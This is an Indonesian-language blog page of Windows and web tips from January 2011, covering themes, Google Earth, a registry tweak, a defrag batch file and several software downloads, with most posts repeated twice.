9. Setelah itu klik login. Setelah proses login selesai, silahkan pilih file yang ingin anda upload dan ingin anda simpan di gmail anda.
 10. Selamat..anda telah memiliki 7GB free online storage yang bisa anda gunakan untuk menyimpan file apapun yang anda inginkan, anda bisa menyimpan gambar, foto, dokumen, archive dan file lainnya yang anda inginkan. Dengan Gspace anda juga bisa mendownload kembali file tersebut dengan mudah.
Semoga Berhasil
10. Selamat..anda telah memiliki 7GB free online storage yang bisa anda gunakan untuk menyimpan file apapun yang anda inginkan, anda bisa menyimpan gambar, foto, dokumen, archive dan file lainnya yang anda inginkan. Dengan Gspace anda juga bisa mendownload kembali file tersebut dengan mudah.
Semoga Berhasil
Di Posting oleh
Unknown
at
09.48
0
Komentar
![]()
Labels: Info, Tips-Trick, Web
Blogger Sitemap Generator Buat Blogspot
 Pada kesempatan kali ini saya akan mencoba berbagi tips seputar kegiatan blogging yaitu tentang membuat sitemap dengan bantuan Blogger Sitemap Generator Buat Blogspot .
Pada kesempatan kali ini saya akan mencoba berbagi tips seputar kegiatan blogging yaitu tentang membuat sitemap dengan bantuan Blogger Sitemap Generator Buat Blogspot .
 Bila sudah selesai membuat sitemap, sobat blogger bisa mensubmitnya di google webmaster tools.
Untuk mencobanya klik di bawah ini
Blogger Sitemap Generator
Selamat mencoba
Bila sudah selesai membuat sitemap, sobat blogger bisa mensubmitnya di google webmaster tools.
Untuk mencobanya klik di bawah ini
Blogger Sitemap Generator
Selamat mencoba
Di Posting oleh
Unknown
at
08.42
2
Komentar
![]()
Labels: Tutorial Blogger
Ubah Tampilan Windows XP mu Jadi Mac OS X
Jumat, 21 Januari 2011 Memang tidak bisa di pungkiri kalo tampilan Apple Mac Os X memang menyegarkan mata, rasanya jadi pingin lama-lama di depan monitor. Tetapi salah satu kelemahan Apple, Harga system mereka masih jauh dari kebanyakan kantung orang indonesia. Software dibawah ini sudah aku coba dan bekerja dengan baik, Bagi yang ingin mengubah tampilan Xp-nya seperti dibawah ini .Saya sarankan Xp Anda sudahter instal Service Pack 2 Agar Tampilan Grafis Berjalan Lancar.
Beberapa Aplikasi Yang Dapat Membuat Tampilan XP Anda Menjadi Lebih Cantik & Menarik
Memang tidak bisa di pungkiri kalo tampilan Apple Mac Os X memang menyegarkan mata, rasanya jadi pingin lama-lama di depan monitor. Tetapi salah satu kelemahan Apple, Harga system mereka masih jauh dari kebanyakan kantung orang indonesia. Software dibawah ini sudah aku coba dan bekerja dengan baik, Bagi yang ingin mengubah tampilan Xp-nya seperti dibawah ini .Saya sarankan Xp Anda sudahter instal Service Pack 2 Agar Tampilan Grafis Berjalan Lancar.
Beberapa Aplikasi Yang Dapat Membuat Tampilan XP Anda Menjadi Lebih Cantik & Menarik
 FlyakiteOSX v3.5 & Win Os X Aplikasi tersebut bisa Membuat tampilan windows XP Anda menjadi Seperti Apple Mac OS X
FlyakiteOSX v3.5 & Win Os X Aplikasi tersebut bisa Membuat tampilan windows XP Anda menjadi Seperti Apple Mac OS X
 Desktop Aqua Blue Ala Apple Mac Klik link untuk mendownload kedua program tersebut
FlyakiteOSX v3.5
Win Os X 2.0
Desktop Aqua Blue Ala Apple Mac Klik link untuk mendownload kedua program tersebut
FlyakiteOSX v3.5
Win Os X 2.0
Di Posting oleh
Unknown
at
20.52
0
Komentar
![]()
Dengan Google Earth dapat melihat Bintang di Langit
 Cobalah keluar pada malam hari yang cerah. Pandanglah ke atas. Apa yang anda lihat? Bulan. Di belakang bulan anda juga melihat ratusan bahkan ribuan bintang bertebaran di atas langit dengan cahaya kemilaunya yang indah bak berlian yang dihamburkan. Tentunya kalau kita hayati dan pikirkan maka kita akan terkagum-kagum akan keindahan dan penciptaan alam semesta maha karya Allah ini.
Mungkin akan terlintas di pikiran kita, apa yang ada di balik bintang itu? Atau bagaimanakah rupa bulan dan bintang itu dalam jarak dekat? Apakah seperti bumi? Pastinya kita tidak akan dapat melihatnya hanya dengan mata telanjang.
Tapi jangan khawatir, Kita dapat melihat bintang dalam jarak dekat tanpa harus keluar rumah tapi cukup duduk santai di depan komputer. Dan kita dapat merasakan asyikanya melihat bintang di langit.
Bagaimana caranya? Caranya gampang. Yang kita perlukan hanyalah sebuah software yang bernama Google Earth. Silakan download softwarenya di sini.
Setelah selesai mendownload dan melakukan instalasi pada komputer anda, kini jalankan software tersebut yang telah terpajang pada desktop komputer anda dengan mengklik dua kali ikon Google Earth .
Dalam waktu beberapa saat akan muncul halaman web Google Earth yang menampilkan sebuah bola kecil berwarna biru yang semakin besar dan ternyata itu adalah bumi.
Untuk cara melihat bintang di langit dengan Google Earth silakan lihat trik berikut ini:
1.Jalankan cursor ke atas halaman dan klik gambar ikon planet yang bertuliskan switch between sky and earth. Tulisan ini tidak akan muncul kecuali anda telah menaruh cursor di atasnya. Beberapa saat kemudian gambar bumi akan menghilang dan berganti dengan gambar galaksi dan bintang-bintang. Jika anda pertama kali menggunakan Google Earth, anda akan terkejut dan terpana akan apa yang anda lihat di depan mata saat ini. Betapa mudahnya kita melihat galaksi dalam jarak dekat.
2.Untuk melihat ke satu bintang dalam jarak dekat, silakan pilih salah satu objek dan klik kiri dua kali. Dalam beberapa detik kita serasa sedang terbang dan mendekati objek bintang yang kita tuju tersebut.
3.Untuk dapat melihat ke atas dan ke bawah atau ke sekeliling, silakan klik tulisan N dengan cara mengklik kiri mouse dan menahannya sambil memutar.
4.Untuk bisa mencari suatu bintang atau planet tertentu silakan ketikkan pada kolom isian sebelah kiri misalnya Mars lalu klik satu kali tulisan fly, maka anda akan dibawa ke bintang yang anda maksud. Bagaimana? Anda sudah puas melihat-lihat bintang di langit dengan Google Earth dan merasakan asyiknya petualangan mengembara ke luar angkasa? Masih ingin berpetualang ke tempat lain? Bagaimana kalau sekarang kita mengembara ke tempat-tempat yang tidak pernah kita datangi di muka bumi? Atau ingin melihat peta rumah atau kampung halaman kita sendiri? Caranya gampang.
1.Klik kembali gambar planet bertuliskan switch between sky and earth yang ada pada bagian atas halaman. Dalam beberapa saat bola dunia bumi kita akan tampil.
2.Untuk memulai pencarian lokasi, silakan tulis umpama Jakarta dan tambahkan koma dan setelah itu Indonesia. Lalu klik gambar kaca pembesar yang ada di sebelahnya. Ingat, selalu menambahkan Indonesia sebelum koma apabila kita menjelajah daerah yang ada di Indonesia. Begitu pula dengan luar negeri.
3.Putar mouse ke muka untuk bisa melihat gambar lebih dekat.
4.Andapun bisa menentukan pilihan pencarian, misalnya ingin melihat peta jalanan, tempat-tempat yang menarik, Galeri, gedung, cuaca, jalan raya dll.
Caranya klik Layers yang ada pada bagian bawah lalu centang opsi yang anda inginkan.
Cobalah keluar pada malam hari yang cerah. Pandanglah ke atas. Apa yang anda lihat? Bulan. Di belakang bulan anda juga melihat ratusan bahkan ribuan bintang bertebaran di atas langit dengan cahaya kemilaunya yang indah bak berlian yang dihamburkan. Tentunya kalau kita hayati dan pikirkan maka kita akan terkagum-kagum akan keindahan dan penciptaan alam semesta maha karya Allah ini.
Mungkin akan terlintas di pikiran kita, apa yang ada di balik bintang itu? Atau bagaimanakah rupa bulan dan bintang itu dalam jarak dekat? Apakah seperti bumi? Pastinya kita tidak akan dapat melihatnya hanya dengan mata telanjang.
Tapi jangan khawatir, Kita dapat melihat bintang dalam jarak dekat tanpa harus keluar rumah tapi cukup duduk santai di depan komputer. Dan kita dapat merasakan asyikanya melihat bintang di langit.
Bagaimana caranya? Caranya gampang. Yang kita perlukan hanyalah sebuah software yang bernama Google Earth. Silakan download softwarenya di sini.
Setelah selesai mendownload dan melakukan instalasi pada komputer anda, kini jalankan software tersebut yang telah terpajang pada desktop komputer anda dengan mengklik dua kali ikon Google Earth .
Dalam waktu beberapa saat akan muncul halaman web Google Earth yang menampilkan sebuah bola kecil berwarna biru yang semakin besar dan ternyata itu adalah bumi.
Untuk cara melihat bintang di langit dengan Google Earth silakan lihat trik berikut ini:
1.Jalankan cursor ke atas halaman dan klik gambar ikon planet yang bertuliskan switch between sky and earth. Tulisan ini tidak akan muncul kecuali anda telah menaruh cursor di atasnya. Beberapa saat kemudian gambar bumi akan menghilang dan berganti dengan gambar galaksi dan bintang-bintang. Jika anda pertama kali menggunakan Google Earth, anda akan terkejut dan terpana akan apa yang anda lihat di depan mata saat ini. Betapa mudahnya kita melihat galaksi dalam jarak dekat.
2.Untuk melihat ke satu bintang dalam jarak dekat, silakan pilih salah satu objek dan klik kiri dua kali. Dalam beberapa detik kita serasa sedang terbang dan mendekati objek bintang yang kita tuju tersebut.
3.Untuk dapat melihat ke atas dan ke bawah atau ke sekeliling, silakan klik tulisan N dengan cara mengklik kiri mouse dan menahannya sambil memutar.
4.Untuk bisa mencari suatu bintang atau planet tertentu silakan ketikkan pada kolom isian sebelah kiri misalnya Mars lalu klik satu kali tulisan fly, maka anda akan dibawa ke bintang yang anda maksud. Bagaimana? Anda sudah puas melihat-lihat bintang di langit dengan Google Earth dan merasakan asyiknya petualangan mengembara ke luar angkasa? Masih ingin berpetualang ke tempat lain? Bagaimana kalau sekarang kita mengembara ke tempat-tempat yang tidak pernah kita datangi di muka bumi? Atau ingin melihat peta rumah atau kampung halaman kita sendiri? Caranya gampang.
1.Klik kembali gambar planet bertuliskan switch between sky and earth yang ada pada bagian atas halaman. Dalam beberapa saat bola dunia bumi kita akan tampil.
2.Untuk memulai pencarian lokasi, silakan tulis umpama Jakarta dan tambahkan koma dan setelah itu Indonesia. Lalu klik gambar kaca pembesar yang ada di sebelahnya. Ingat, selalu menambahkan Indonesia sebelum koma apabila kita menjelajah daerah yang ada di Indonesia. Begitu pula dengan luar negeri.
3.Putar mouse ke muka untuk bisa melihat gambar lebih dekat.
4.Andapun bisa menentukan pilihan pencarian, misalnya ingin melihat peta jalanan, tempat-tempat yang menarik, Galeri, gedung, cuaca, jalan raya dll.
Caranya klik Layers yang ada pada bagian bawah lalu centang opsi yang anda inginkan.
 Bumi dilihat menggunakan Google Earth Itu saja tutorial yang bisa saya berikan. Untuk mengetahui lebih lengkapnya silakan kunjungi web yang resmi Google Earth. Selamat berpetualang dan jangan lupa jalan pulangnya yaa...
Bumi dilihat menggunakan Google Earth Itu saja tutorial yang bisa saya berikan. Untuk mengetahui lebih lengkapnya silakan kunjungi web yang resmi Google Earth. Selamat berpetualang dan jangan lupa jalan pulangnya yaa...
Di Posting oleh
Unknown
at
19.30
0
Komentar
![]()
Menghilangkan Kata “Shortcut” Ketika Membuat Shortcut
Kamis, 20 Januari 2011
Untuk lebih mudah mengakses sebuah file, folder ataupun aplikasi di Windows, biasanya Anda akan membuat sebuah shortcut ke file, folder atau aplikasi tersebut. Cara membuat shoftcut, saya rasa sebagian besar atau bahkan semua pengguna komputer sudah bisa. Anda tinggal melakukan klik kanan pada file atau folder, kemudian memilih menu Create Shortcut . Biasanya shotcut ditandai icon berisi tanda panah dan kata “Shotucut” dibelakangnya (Windows 7 dan Vista) atau “Shortcut to” di depannya (Windows XP). Agar kelihatan lebih rapi dan bagus biasanya saya sendiri menghapus kata “shortcut” tadi. Mungkin Anda juga melakukannya. Namun, kadang-kadang saya sedikit bosan melakukan hal ini. Setiap membuat shortcut, saya harus melakukan rename untuk menghilangkan kata “shortcut”.
Mungkin Anda juga merasa seperti itu. Lalu bagaimana solusinya agar ketika kita membuat shortcut, Windows tidak menambahkan imbuhan kata “shortcut”? Ada sebuah cara menghilangkan kata “shortcut” ketika membuat shortcut secara otomatis. Trik ini bisa Anda lakukan dengan melakukan sedikit perubahan pada salah satu value di registry. Tidak usah khawatir. Tips ini aman untuk system Anda. Namun, saya sarankan Anda membuat sebuah backup dari value tersebut registry atau membuat restore point sebelum melakukan perubahan. Jika Anda sudah membuat sebuah backup value registry tadi atau membuat sebuah restore point, berikut cara menghilangkan imbuhan “shortcut” ketika membuat shortcut di Windows XP, Vista dan Windows 7:
1.Buka Registy Editor dengan mengklik Start » Run . Ketik “regedit” (tanpa tanda kutip) dan tekan Enter.
2.Pada jendela Registry Editor, buka key HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer . Selanjutnya, pada jendela value editor di sisi kanan, klik dua kali value link untuk mengubah nilainya.

Klik gambar untuk memperbesar
3.Di jendela Edit Binary Value , ubah nilainya menjadi 00 00 00 00 . Kemudian klik OK untuk menyimpannya.

4.Tutup jendela Registry Editor dan restart komputer.
Setelah komputer restart dan Anda login kembali ke Windows, cobalah membuat sebuah shortcut dari sebuah file dengan mengklik kanan file tersebut dan pilih Create Shortcut . Apakah imbuhan “Shortcut” (Windows 7 dan Vista) atau awalan “Shotcut to” (Windows XP) masih muncul? Jika belum coba ulangi langkah-langkah di atas. Pastikan Anda mengubah value binary menjadi 00 00 00 00 seperti pada gambar. Jika Anda ingin mengembalikannya seperti semula, Anda tinggal ikuti lagi langkah-langkah tadi. Namun, pada jendela Edit Binary Value ubah nilai menjadi 1E 00 00 00 untuk Windows 7/Vista dan 16 00 00 00 untuk Windows XP. Namun, jika Anda malas untuk melakukan editing registry, Anda bisa mendownload file registration entries yang sudah saya buatkan yaitu:
1.RemoveShotcut-Win7.reg untuk menghilangkan kata shortcut di Windows 7 dan Vista
2.RestoreShotcut-Win7.reg untuk mengembalikannya seperti semula
3.RemoveShotcut-WinXP.reg untuk menghilangkan kata shortcut di Windows XP
4.RestoreShotcut-WinXP.reg untuk mengembalikannya seperti semula.
Keempat file tadi telah saya kemas dalam 2 file .zip dan bisa Anda download melalui link di akhir artikel. Sekian cara menghilangkan kata “Shortcut” ketika membuat shortcut di Windows. Semoga bermanfaat.
Download File Registration Entry Windows 7
dan
Vista Download File Registration Entry Windows XP
Di Posting oleh
Unknown
at
21.28
0
Komentar
![]()
Labels: Tips-Trick, Windows
Winstep Nexus, Sistem Docking untuk Windows
 Para pengguna komputer yang menggunakan banyak aplikasi dalam bekerja seringkali menghadapi kesulitan, karena untuk menjalankan suatu aplikasi dan berganti dari satu aplikasi ke aplikasi lain cukup merepotkan.
Untuk memudahkannya, anda dapat menggunakan antarmuka tambahan berupa Dock.
Dock adalah antarmuka tambahan yang menyediakan cara yang mudah untuk menjalankan serta berganti antara beberapa aplikasi dengan mudah.
Winstep Nexus adalah sebuah sistem docking yang sangat baik,namun untuk saat ini hanya tersedia untuk sistem operasi Windows saja.
Nexus adalah Dock yang membuat bekerja dengan beberapa aplikasi menjadi sangat mudah, dan bahkan terasa lebih menyenangkan. Kita dapat mengakses aplikasi, folder, serta dokumen yang sering kita gunakan hanya dengan sekali klik saja.
Nexus tersedia dalam dua versi, yaitu Winstep Nexus (gratis) dan Nexus Ultimate. Berikut adalah beberapa fitur dari Winstep Nexus:
*.Menampilkan daftar aplikasi yang sedang digunakan didalam Dock yang dapat diatur dengan grouping, filtering, serta icon customization.
*.Menampilkan system tray pada Dock sebagai icon individual atau group.
*.Efek samar dan efek warna yang menarik pada latar belakang Dock.
*.Memonitor koneksi yang aktif dan penggunaan bandwidth dengan modul Net Meter
*.Beberapa efek mouse over, seperti zoom, swing, bounce, dan sebagainya.
Masih banyak sekali fitur dari Winstep Nexus yang belum disebutkan diatas. Untuk mengetahui lebih jauh, akan lebih baik jika anda langsung mencobanya. Anda dapat mengunduh Winstep Nexus di website resmi nya di
http://www.winstep.net/
Para pengguna komputer yang menggunakan banyak aplikasi dalam bekerja seringkali menghadapi kesulitan, karena untuk menjalankan suatu aplikasi dan berganti dari satu aplikasi ke aplikasi lain cukup merepotkan.
Untuk memudahkannya, anda dapat menggunakan antarmuka tambahan berupa Dock.
Dock adalah antarmuka tambahan yang menyediakan cara yang mudah untuk menjalankan serta berganti antara beberapa aplikasi dengan mudah.
Winstep Nexus adalah sebuah sistem docking yang sangat baik,namun untuk saat ini hanya tersedia untuk sistem operasi Windows saja.
Nexus adalah Dock yang membuat bekerja dengan beberapa aplikasi menjadi sangat mudah, dan bahkan terasa lebih menyenangkan. Kita dapat mengakses aplikasi, folder, serta dokumen yang sering kita gunakan hanya dengan sekali klik saja.
Nexus tersedia dalam dua versi, yaitu Winstep Nexus (gratis) dan Nexus Ultimate. Berikut adalah beberapa fitur dari Winstep Nexus:
*.Menampilkan daftar aplikasi yang sedang digunakan didalam Dock yang dapat diatur dengan grouping, filtering, serta icon customization.
*.Menampilkan system tray pada Dock sebagai icon individual atau group.
*.Efek samar dan efek warna yang menarik pada latar belakang Dock.
*.Memonitor koneksi yang aktif dan penggunaan bandwidth dengan modul Net Meter
*.Beberapa efek mouse over, seperti zoom, swing, bounce, dan sebagainya.
Masih banyak sekali fitur dari Winstep Nexus yang belum disebutkan diatas. Untuk mengetahui lebih jauh, akan lebih baik jika anda langsung mencobanya. Anda dapat mengunduh Winstep Nexus di website resmi nya di
http://www.winstep.net/
Di Posting oleh
Unknown
at
17.12
0
Komentar
![]()
Software Web Page Maker - Sotfware Pendesain Web
Rabu, 19 Januari 2011
Di Posting oleh
Unknown
at
21.10
0
Komentar
![]()
Windows Micro XP SP 3 (81mb)
 Micro XP adalah salah satu jenis Operating System berbsis Windows (Windows XP) yang ukuranya sangat mini yaitu hanya 81 Mb.
Walaupun ukurannya mini tapi Micro XP tetap bisa berjalan layaknya Windows XP biasa, karena OS ini bisa menjalankan 99% program yang biasanya dijalankan di Windows XP. Micro XP juga bisa digunakan untuk bermain game, bahkan sampai sekarang belum ada satu laporanpun yang menyatakan bahwa ada game yang tidak bisa dijalankan di Micro XP. Artinya semua game yang bisa dijalankan di Windows XP juga bisa berjalan di Micro XP. Sesuai dengan namanya, Micro XP memiliki ukuran yang sangat kecil yaitu installer nya hanya berukuran 81 Mb dan windows foldernya hanya berukuran 199Mb.
Proses instalasi cuma memakan waktu sekitar 5 menit 30 detik. Wew.. kecil banget kan, cepet lagi nginstalnya. Dan ternyata terbukti bro, Micro Xp emang enteng banget, proses booting dan loggon ke windows nya cepat banget. jauh lebih cepet daripada Windows XP. Cocok banget buat yang maniak game, cz buat ngegame juga enteng banget, loadingnya ga pake lama. Downloadnya:
Microsoft Windows MicroXP v0.82.part1.rar
Microsoft Windows MicroXP v0.82.part2.rar
Atau
Microsoft Windows MicroXP v0.82.part1.rar Easyshare
Microsoft Windows MicroXP v0.82.part.rar Easyshare
Micro XP adalah salah satu jenis Operating System berbsis Windows (Windows XP) yang ukuranya sangat mini yaitu hanya 81 Mb.
Walaupun ukurannya mini tapi Micro XP tetap bisa berjalan layaknya Windows XP biasa, karena OS ini bisa menjalankan 99% program yang biasanya dijalankan di Windows XP. Micro XP juga bisa digunakan untuk bermain game, bahkan sampai sekarang belum ada satu laporanpun yang menyatakan bahwa ada game yang tidak bisa dijalankan di Micro XP. Artinya semua game yang bisa dijalankan di Windows XP juga bisa berjalan di Micro XP. Sesuai dengan namanya, Micro XP memiliki ukuran yang sangat kecil yaitu installer nya hanya berukuran 81 Mb dan windows foldernya hanya berukuran 199Mb.
Proses instalasi cuma memakan waktu sekitar 5 menit 30 detik. Wew.. kecil banget kan, cepet lagi nginstalnya. Dan ternyata terbukti bro, Micro Xp emang enteng banget, proses booting dan loggon ke windows nya cepat banget. jauh lebih cepet daripada Windows XP. Cocok banget buat yang maniak game, cz buat ngegame juga enteng banget, loadingnya ga pake lama. Downloadnya:
Microsoft Windows MicroXP v0.82.part1.rar
Microsoft Windows MicroXP v0.82.part2.rar
Atau
Microsoft Windows MicroXP v0.82.part1.rar Easyshare
Microsoft Windows MicroXP v0.82.part.rar Easyshare
Di Posting oleh
Unknown
at
21.02
0
Komentar
![]()
Uninstall aplikasi yang tidak bisa diuninstall melalui add/remove program
 Mungkin anda pernah kesal ketika ingin menguninstall/meremove suatu program, namun program tersebut tidak bisa diuninstall melalui fasilitas add/remove program pada windows.
Mungkin saja Software Perfect Uninstaller ini bisa membantu anda untuk menguninstall program yang tidak anda inginkan tersebut.
Software Perfect Uninstaller ini berfungsi untuk menguninstall program-program yang tidak bisa di Uninstall melalui program standar add/remove windows. Penggunaannya pun cukup mudah.
Silahkan Download Disini
Mungkin anda pernah kesal ketika ingin menguninstall/meremove suatu program, namun program tersebut tidak bisa diuninstall melalui fasilitas add/remove program pada windows.
Mungkin saja Software Perfect Uninstaller ini bisa membantu anda untuk menguninstall program yang tidak anda inginkan tersebut.
Software Perfect Uninstaller ini berfungsi untuk menguninstall program-program yang tidak bisa di Uninstall melalui program standar add/remove windows. Penggunaannya pun cukup mudah.
Silahkan Download Disini
Di Posting oleh
Unknown
at
20.52
0
Komentar
![]()
Labels: Downloads
Dekstop Aquarium
Selasa, 18 Januari 2011 Tampilan desktop yang menarik, aneh dan berbeda dari yang lain merupakan daya tarik tersendiri bagi orang yang suka tampilan desktop. Tampilan yang itu-itu saja kadang membuat kita jenuh,malas untuk buka komputer. Desktop dengan tampilan wallpaper atau gambar diam adalah tampilan yang lazim atau biasa bagi kebanyakan orang. Tapi desktop dengan gambar bergerak, seperti aslinya adalah jarang dan menyenangkan untuk dilihat. Contohnya seperti gambar ini .. ni ... ( tapi ini cuma gambar saja, aslinya ya bergerak. Sepertidi aquarium asli .. )
Tampilan desktop yang menarik, aneh dan berbeda dari yang lain merupakan daya tarik tersendiri bagi orang yang suka tampilan desktop. Tampilan yang itu-itu saja kadang membuat kita jenuh,malas untuk buka komputer. Desktop dengan tampilan wallpaper atau gambar diam adalah tampilan yang lazim atau biasa bagi kebanyakan orang. Tapi desktop dengan gambar bergerak, seperti aslinya adalah jarang dan menyenangkan untuk dilihat. Contohnya seperti gambar ini .. ni ... ( tapi ini cuma gambar saja, aslinya ya bergerak. Sepertidi aquarium asli .. )
 Tertarik untuk mencobanya ??....
Adalah stardock aquarium desktop namanya. Software desktop untuk aquarium. Anda bisa langsung mendownloadnya di Stardock Aquarium Desktop 2006.rar
Tertarik untuk mencobanya ??....
Adalah stardock aquarium desktop namanya. Software desktop untuk aquarium. Anda bisa langsung mendownloadnya di Stardock Aquarium Desktop 2006.rar
Di Posting oleh
Unknown
at
20.20
0
Komentar
![]()
Labels: Downloads
Defrag melalui Command Prompt
Senin, 17 Januari 2011 kali ini saya akan membahas bagaimana cara melakukan proses defragmentasi hardisk dari Command Prompt . Biasanya untuk melakukan proses defrag hardisk Anda melakukannya dengan mengklik
>> Start Menu
>> Accessories
>> System Tools
>> Disk Defragmenter.
Selain itu Anda bisa saja melakukannya melaui drive properties atau dengan software pihak ketiga. Tapi pernahkan Anda mencoba melakukan defragmentasi hardisk melalui command prompt ?
Sebagian besar dari Anda mungkin akan menjawab “Tidak” dan mungkin Anda balik bertanya? Apa saja kelebihan dari proses defrag hardisk melalui command prompt ? Keuntungannya adalah kita bisa melakukan proses defrag (defragmentasi) 2 atau lebih hardisk hanya dengan sekali klik .
Kalau pake Disk defragmenter Windows, kita harus menunggu defrag pada salah satu drive barubisa melakukan defrag pada drive yang lain. Iya kan? Bagaimana melakukan defrag melalui command prompt tersebut ?
Gampang saja. Anda tinggal buka Command Prompt lalu coba ketik perintah
“defrag (volume)” (tanpa tanda petik). Misalnya Anda ingin mendefrag drive “C:”, yang Anda ketik adalah “defrag c:”. Anda juga bisa menambahkan parmeter [-f] untuk melakukan defrag walaupun free space di kurang dari 15%. Jadi perintah lengkapnya adalah “defrag c: -f” agar windows melakukan proses defrag pada drive C: tanpa memberikan peringatan jika free space drive tersebut kurang dari 15%. Tapi klo defrag hardisk melalui command prompt bukannya malah repot? Kita mesti buka CMD dulu, terus ketik perintah defrag. Belum lagi lupa sama perintahnya, malah tambah repot bukan? Trus bagaimana cara melakukan defrag 2 atau lebih hardisk dalam sekali klik ? Mungkin pertanyaan itu yang muncul dalam pikiran Anda.
Agar kita tidak melakukan kesalahan karena lupa perintahnya dan lebih mempersingkat waktu untuk melakukan defrag, Anda cukup membuat file Windows Batch File atau file dengan ekstensi .bat yang akan dijalankan oleh CMD jika eksekusi. Dengan file .bat ini juga kita bisa melakukan defrag beberapa drive dengan sekali klik .
Cara membuat Windows Batch File atau file .bat sebgai berikut:
1. Buka Notepad dan ketik code berikut:
defrag c: -f
defrag d: -f
defrag e: -f
dengan asumsi Anda akan mendefrag drive C:, D:, dan E:. Namun bisa ditambahkan atau dikurangi sesuai dengan jumlah dan label drive yang ada di komputer Anda.
2.Setalah itu simpan file. Tapi ingat pada Dialog Save pilih “All Files” dipilihan “Save as type” dan berikan nama dengan eksentsi.bat. Misalkan “DefragAll.bat”.
3.Terkahir klik tombol Save untuk melakukan proses penyimpanan. Kini coba double klik atau eksekusi file .bat yang Anda buat tadi maka akan muncul jendela Command Prompt dan prosed defrag akan dimulai. Anda tinggal menunggu proses defrag selesai.
Jadi Anda bisa melakukan defragmentasi beberapa hardisk dengan sekali klik tanpa perlu menungguinya.
Selamat mencoba!
kali ini saya akan membahas bagaimana cara melakukan proses defragmentasi hardisk dari Command Prompt . Biasanya untuk melakukan proses defrag hardisk Anda melakukannya dengan mengklik
>> Start Menu
>> Accessories
>> System Tools
>> Disk Defragmenter.
Selain itu Anda bisa saja melakukannya melaui drive properties atau dengan software pihak ketiga. Tapi pernahkan Anda mencoba melakukan defragmentasi hardisk melalui command prompt ?
Sebagian besar dari Anda mungkin akan menjawab “Tidak” dan mungkin Anda balik bertanya? Apa saja kelebihan dari proses defrag hardisk melalui command prompt ? Keuntungannya adalah kita bisa melakukan proses defrag (defragmentasi) 2 atau lebih hardisk hanya dengan sekali klik .
Kalau pake Disk defragmenter Windows, kita harus menunggu defrag pada salah satu drive barubisa melakukan defrag pada drive yang lain. Iya kan? Bagaimana melakukan defrag melalui command prompt tersebut ?
Gampang saja. Anda tinggal buka Command Prompt lalu coba ketik perintah
“defrag (volume)” (tanpa tanda petik). Misalnya Anda ingin mendefrag drive “C:”, yang Anda ketik adalah “defrag c:”. Anda juga bisa menambahkan parmeter [-f] untuk melakukan defrag walaupun free space di kurang dari 15%. Jadi perintah lengkapnya adalah “defrag c: -f” agar windows melakukan proses defrag pada drive C: tanpa memberikan peringatan jika free space drive tersebut kurang dari 15%. Tapi klo defrag hardisk melalui command prompt bukannya malah repot? Kita mesti buka CMD dulu, terus ketik perintah defrag. Belum lagi lupa sama perintahnya, malah tambah repot bukan? Trus bagaimana cara melakukan defrag 2 atau lebih hardisk dalam sekali klik ? Mungkin pertanyaan itu yang muncul dalam pikiran Anda.
Agar kita tidak melakukan kesalahan karena lupa perintahnya dan lebih mempersingkat waktu untuk melakukan defrag, Anda cukup membuat file Windows Batch File atau file dengan ekstensi .bat yang akan dijalankan oleh CMD jika eksekusi. Dengan file .bat ini juga kita bisa melakukan defrag beberapa drive dengan sekali klik .
Cara membuat Windows Batch File atau file .bat sebgai berikut:
1. Buka Notepad dan ketik code berikut:
defrag c: -f
defrag d: -f
defrag e: -f
dengan asumsi Anda akan mendefrag drive C:, D:, dan E:. Namun bisa ditambahkan atau dikurangi sesuai dengan jumlah dan label drive yang ada di komputer Anda.
2.Setalah itu simpan file. Tapi ingat pada Dialog Save pilih “All Files” dipilihan “Save as type” dan berikan nama dengan eksentsi.bat. Misalkan “DefragAll.bat”.
3.Terkahir klik tombol Save untuk melakukan proses penyimpanan. Kini coba double klik atau eksekusi file .bat yang Anda buat tadi maka akan muncul jendela Command Prompt dan prosed defrag akan dimulai. Anda tinggal menunggu proses defrag selesai.
Jadi Anda bisa melakukan defragmentasi beberapa hardisk dengan sekali klik tanpa perlu menungguinya.
Selamat mencoba!
Di Posting oleh
Unknown
at
19.51
1 Komentar
![]()
Labels: Windows
Merubah Warna Command Promt
Minggu, 16 Januari 2011 Sebagian besar pengguna komputer mungkin sering menggunakan Command Prompt untuk melakukan banyak pekerjaan dalam OS Windows.
Tetapi terkadang karena seringnya kita melihat Command Prompt, Anda mungkin bosan dengan tampilan jendelanya yang didominasi dengan warna hitam dan tulisan berwarna putih. Nah kenapa tidak Anda coba saja untuk merubah warna dari Command Prompt tersebut agar ada nuansa baru? Berikut caranya:
1.Buka Command Prompt dengan mengklik menu Start » Run
2.Pada jendela Run ketik “cmd” (tanpa tanda petik) dan tekan Enter.
Sebagian besar pengguna komputer mungkin sering menggunakan Command Prompt untuk melakukan banyak pekerjaan dalam OS Windows.
Tetapi terkadang karena seringnya kita melihat Command Prompt, Anda mungkin bosan dengan tampilan jendelanya yang didominasi dengan warna hitam dan tulisan berwarna putih. Nah kenapa tidak Anda coba saja untuk merubah warna dari Command Prompt tersebut agar ada nuansa baru? Berikut caranya:
1.Buka Command Prompt dengan mengklik menu Start » Run
2.Pada jendela Run ketik “cmd” (tanpa tanda petik) dan tekan Enter.
 3.Setelah jendela Command Prompt terbuka, klik kanan pada bagian atas jendela atau title bardan pilih Properties.
3.Setelah jendela Command Prompt terbuka, klik kanan pada bagian atas jendela atau title bardan pilih Properties.
 4.Di jendela properties pilih tab Color dan rubah warna dari Screen Background, Screen Text, Popup Text dan Popup Background dengan memilih opsi yang disediakan.
